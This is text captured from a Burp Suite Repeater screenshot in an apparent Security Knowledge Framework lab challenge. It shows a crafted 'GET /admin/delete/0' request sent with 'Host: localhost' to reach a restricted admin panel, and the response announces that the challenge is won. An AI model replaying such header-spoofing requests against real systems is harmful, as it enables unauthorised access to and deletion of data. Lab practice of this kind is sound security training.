 1 2 3 4 13:00
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.175.173:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin/delete/0 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Security Knowledge Framework chat on gitter
Admin Panel
Confidential level A products
# Title Name Salary Action
1 CIO Ms Cristha Ash 3000000 Delete
2 Stockholder Mr Gary Old 50000000 Delete
Logout
Congratulations! You won this challange! ×
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Done 14,337 bytes | 21 millis